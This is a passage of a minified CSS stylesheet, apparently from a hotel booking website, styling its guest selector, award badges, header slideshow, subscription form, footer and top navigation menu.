rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:15px;font-weight:700;padding:17px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #c8c8c7;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;flex-shrink:0;font-size:13px;font-weight:700;padding:12px 15px;position:relative;text-align:center}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__rooms{max-height:calc(100vh - 106px);max-height:calc(100dvh - 106px)}.booking-guests__rooms-bar{border-top:0;padding:10px 16px}.booking-guests__button-apply{display:block;width:100%}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu 